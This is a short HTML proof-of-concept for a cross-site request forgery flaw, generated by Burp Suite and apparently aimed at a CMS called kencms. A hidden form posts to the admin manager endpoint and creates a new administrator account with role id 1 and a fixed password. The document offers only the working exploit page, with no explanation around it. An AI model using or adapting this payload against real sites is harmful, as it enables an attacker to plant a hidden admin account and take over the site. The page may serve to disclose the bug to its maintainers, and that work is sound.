 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://kencms/admin/manager/add.html" method="POST">
<input type="hidden" name="username" value="csrf123" />
<input type="hidden" name="password" value="csrf123" />
<input type="hidden" name="password&#95;confirm" value="csrf123" />
<input type="hidden" name="email" value="csrf&#64;test&#46;com" />
<input type="hidden" name="nickname" value="csrf" />
<input type="hidden" name="roleid" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>